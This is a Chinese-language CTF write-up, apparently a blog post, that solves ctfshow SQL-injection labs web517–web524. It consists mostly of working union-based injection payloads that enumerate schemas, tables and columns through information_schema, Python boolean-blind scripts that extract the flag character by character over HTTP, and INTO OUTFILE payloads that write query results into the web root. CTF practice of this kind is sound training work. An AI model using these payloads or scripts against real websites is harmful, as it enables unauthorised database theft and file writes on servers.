web517
注入点id
?id=-1’union select 1,2,3–+
确认是否能够注入


?id=-1'union select 1,database(),3--+
爆出库名
security
爆出表名
?id=-1'union select 1,(select group_concat(table_name) from information_schema.tables where table_schema='security'),3--+
emails,referers,uagents,users

然后发现这几个表里面没有flag,我们重新倒回去爆库名,肯定是库错了,因为我偷工减料了
?id=-1'union select 1,(select group_concat(schema_name) from information_schema.schemata),3--+
ctfshow,ctftraining,information_schema,mysql,performance_schema,security,test
?id=-1'union select 1,(select group_concat(table_name) from information_schema.tables where table_schema='ctfshow'),3--+
flag
?id=-1'union select 1,(select group_concat(column_name) from information_schema.columns where table_name='flag'),3--+
id,flag
?id=-1' union select 1,id,flag from ctfshow.flag--+
我忘了这个东西就是我爆破出来的是列名,我在那里一直错哈哈被自己蠢死了
由于本身我们处于security库里面所以查询需要用ctfshow.flag
web518
单引号被过滤了好像是
表名变为flagaa
?id=-1 union select 1,(select group_concat(column_name) from information_schema.columns where table_name="flagaa"),3--+
id,flagac
?id=-1 union select 1,id,flagac from ctfshow.flagaa--+
web519
盲猜是一个md5闭合我没有跑fuzz,正常做法应该是跑个fuzz
所以我是自己慢慢试的
?id=-1') union select 1,(select group_concat(table_name) from information_schema.tables where table_schema='ctfshow'),3--+
flagaanec
?id=-1') union select 1,(select group_concat(column_name) from information_schema.columns where table_name='flagaanec'),3--+
id,flagaca
?id=-1') union select 1,id,flagaca from ctfshow.flagaanec--+
web520
欧克换成")闭合
?id=-1") union select 1,(select group_concat(table_name) from information_schema.tables where table_schema='ctfshow'),3--+
flagsf
?id=-1") union select 1,(select group_concat(column_name) from information_schema.columns where table_name='flagsf'),3--+
id,flag23
?id=-1") union select 1,id,flag23 from ctfshow.flagsf--+
web521
布尔盲注
不会的去我主页学,hhh
import requests
flag=""
i = 0
while True:
i = i+1
low = 32
high =127
while low < high:
mid = (low+high)//2
#url = f"http://bbd62807-74a1-427b-bdb6-13b06ba54c08.challenge.ctf.show/?id=1' and ascii(substr((select group_concat(schema_name) from information_schema.schemata),{i},1))>{mid} --+"
#url = f"http://bbd62807-74a1-427b-bdb6-13b06ba54c08.challenge.ctf.show/?id=1' and ascii(substr((select group_concat(table_name) from information_schema.tables where table_schema='ctfshow'),{i},1))>{mid} --+"
#url = f"http://bbd62807-74a1-427b-bdb6-13b06ba54c08.challenge.ctf.show/?id=1' and ascii(substr((select group_concat(column_name) from information_schema.columns where table_schema='ctfshow' and table_name='flagpuck'),{i},1))>{mid} --+"
url = f"http://d3143244-6fab-4359-b663-ce8a0ad8d9b9.challenge.ctf.show/?id=1' and ascii(substr((select flag33 from ctfshow.flagpuck),{i},1))>{mid} --+"
r=requests.get(url=url)
if "You are in..........." in r.text:
low = mid+1
else:
high = mid
if low !=32:
flag+=chr(low)
else:
break
print(flag)
web522
布尔盲注
import requests
flag=""
i = 0
while True:
i = i+1
low = 32
high =127
while low < high:
mid = (low+high)//2
#url = f'https://cfa15b6d-99c6-4585-938d-e0376150cb96.challenge.ctf.show/?id=1" and ascii(substr((select group_concat(schema_name) from information_schema.schemata), {i}, 1)) > {mid} --+'
#url = f'https://cfa15b6d-99c6-4585-938d-e0376150cb96.challenge.ctf.show/?id=1" and ascii(substr((select group_concat(table_name) from information_schema.tables where table_schema="ctfshow"), {i}, 1)) > {mid} --+'
#flagpa
#url = f'https://cfa15b6d-99c6-4585-938d-e0376150cb96.challenge.ctf.show/?id=1" and ascii(substr((select group_concat(column_name) from information_schema.columns where table_name="flagpa"), {i}, 1)) > {mid} --+'
url = f'https://cfa15b6d-99c6-4585-938d-e0376150cb96.challenge.ctf.show/?id=1" and ascii(substr((select group_concat(id,flag3a3) from ctfshow.flagpa), {i}, 1)) > {mid} --+'
r=requests.get(url=url)
if "You are in..........." in r.text:
low = mid+1
else:
high = mid
if low !=32:
flag+=chr(low)
else:
break
print(flag)
web523
闭合换了并且不是盲注
?id=1") union select 1,2,3--+
提示使用outfile
?id=1") union select 1,(select group_concat(schema_name) from information_schema.schemata),3 into outfile "/var/www/html/2.txt"--+
结果没有
一直注入不上原来我闭合都错了但是居然也有回显
?id=1')) union select 1,2,3 into outfile "/var/www/html/5.txt"--+ 成功
1 2 3
?id=1')) union select 1,(select group_concat(schema_name)from information_schema.schemata),3 into outfile "/var/www/html/7.txt"--+
1 ctfshow,ctftraining,information_schema,mysql,performance_schema,security,test 3
?id=1')) union select 1,(select group_concat(table_name)from information_schema.tables where table_schema='ctfshow'),3 into outfile "/var/www/html/8.txt"--+
1 flagdk 3
?id=1')) union select 1,(select group_concat(column_name)from information_schema.columns where table_name='flagdk'),3 into outfile "/var/www/html/6.txt"--+
1 id,flag43 3
?id=1')) union select 1,(select group_concat(id,flag43)from ctfshow.flagdk),3 into outfile "/var/www/html/4.txt"--+
web524
布尔盲注
import requests
flag=""
i = 0
while True:
i = i+1
low = 32
high =127
while low < high:
mid = (low+high)//2
#url = f"https://a63f32c8-fbaa-438b-bdf3-3b0bea1f7e35.challenge.ctf.show/?id=1' and ascii(substr((select group_concat(schema_name) from information_schema.schemata), {i}, 1)) > {mid} --+'"
#url = f"https://a63f32c8-fbaa-438b-bdf3-3b0bea1f7e35.challenge.ctf.show/?id=1' and ascii(substr((select group_concat(table_name) from information_schema.tables where table_schema='ctfshow'), {i}, 1)) > {mid} --+"
#flagjugg
# url = f"https://a63f32c8-fbaa-438b-bdf3-3b0bea1f7e35.challenge.ctf.show/?id=1' and ascii(substr((select group_concat(column_name) from information_schema.columns where table_name='flagjugg'), {i}, 1)) > {mid} --+"
# id, flag423
url = f"https://a63f32c8-fbaa-438b-bdf3-3b0bea1f7e35.challenge.ctf.show/?id=1' and ascii(substr((select group_concat(id,flag423) from ctfshow.flagjugg), {i}, 1)) > {mid} --+"
r=requests.get(url=url)
if "You are in..........." in r.text:
low = mid+1
else:
high = mid
if low !=32:
flag+=chr(low)
else:
break
print(flag)






















 2128
2128

 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?








